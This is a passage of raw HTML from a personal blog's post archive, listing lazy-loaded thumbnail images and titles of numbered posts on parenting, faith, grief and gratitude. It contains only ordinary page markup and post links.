https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/small-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/less-stuff-more-adventure/" title="Less Stuff, More Adventure" rel="bookmark">Less Stuff, More Adventure</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/each-of-us-are-a-light/" title="#52 Each of Us are a Light" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Each of us are a Light" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Each of us are a Light" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/02/Each-of-us-are-a-Light-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/each-of-us-are-a-light/" title="#52 Each of Us are a Light" rel="bookmark">#52 Each of Us are a Light</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/accept-adapt-admire-appreciate/" title="#51 Accept, Adapt, Admire, Appreciate" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Bonus-Family-13-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/accept-adapt-admire-appreciate/" title="#51 Accept, Adapt, Admire, Appreciate" rel="bookmark">#51 Accept, Adapt, Admire, Appreciate</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/navigating-friendships-with-teens/" title="#50 Navigating Friendships with Teens" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Navigating Friendships and Teens" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Navigating Friendships and Teens" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Navigating-Friendships-and-Teens-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/navigating-friendships-with-teens/" title="#50 Navigating Friendships with Teens" rel="bookmark">#50 Navigating Friendships with Teens</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/working-through-grief/" title="#49 Working Through Grief" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Working Through Grief" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Working Through Grief" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2019/01/Working-Through-Grief-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/working-through-grief/" title="#49 Working Through Grief" rel="bookmark">#49 Working Through Grief</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/converting-to-mormonism/" title="#48 I&#8217;m a Mormon: Converting to the Mormon Faith and a Historical Background" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/Salt-Lake-Temply-by-Brent-Borup-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/converting-to-mormonism/" title="#48 I&#8217;m a Mormon: Converting to the Mormon Faith and a Historical Background" rel="bookmark">#48 I&#8217;m a Mormon: Converting to the Mormon Faith and a Historical Background</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/parenting-with-faith/" title="#47 Parenting with Faith" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/1-Parenting-with-Faith-Hinduism-Cahtolicism-Judaism-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/parenting-with-faith/" title="#47 Parenting with Faith" rel="bookmark">#47 Parenting with Faith</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/faith-in-every-footstep/" title="#46 Faith in Every Footstep" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-150x150.jpeg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-150x150.jpeg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-300x300.jpeg 300w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-768x768.jpeg 768w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695.jpeg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-75x75.jpeg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-110x110.jpeg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-260x260.jpeg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-230x230.jpeg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-500x500.jpeg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-150x150.jpeg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-300x300.jpeg 300w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-768x768.jpeg 768w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695.jpeg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-75x75.jpeg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-110x110.jpeg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-260x260.jpeg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-230x230.jpeg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8695-500x500.jpeg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/faith-in-every-footstep/" title="#46 Faith in Every Footstep" rel="bookmark">#46 Faith in Every Footstep</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/parenting-mistakes/" title="#45 Parenting Mistakes Don&#8217;t Define You" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/12/IMG_8261-3-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/parenting-mistakes/" title="#45 Parenting Mistakes Don&#8217;t Define You" rel="bookmark">#45 Parenting Mistakes Don&#8217;t Define You</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/44-grateful-even-when-grumpy/" title="#44 Grateful Even When Grumpy" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/fall-leaves-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/44-grateful-even-when-grumpy/" title="#44 Grateful Even When Grumpy" rel="bookmark">#44 Grateful Even When Grumpy</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/dont-wait-for-happiness/" title="#43 Lisa // Life is Hard, Don&#8217;t Wait for Happiness" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Don&#039;t wait for happiness" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Don&#039;t wait for happiness" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/Dont-wait-for-happiness-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/dont-wait-for-happiness/" title="#43 Lisa // Life is Hard, Don&#8217;t Wait for Happiness" rel="bookmark">#43 Lisa // Life is Hard, Don&#8217;t Wait for Happiness</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/parenting-around-the-world/" title="#42 Ayo Lopez // Parenting Around the World" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/11/tured-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/parenting-around-the-world/" title="#42 Ayo Lopez // Parenting Around the World" rel="bookmark">#42 Ayo Lopez // Parenting Around the World</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/advise-for-my-kids/" title="#041 Kristen Duke // Advice for my Kids" rel="bookmark">#041 Kristen Duke // Advice for my Kids</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/supporting-a-sibling-after-loss/" title="#040 Tiffany Sowby // Supporting a Sibling after Loss" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2018/10/20776765_10213898848853757_397681167892755234_o-75x75.jpg 75w, 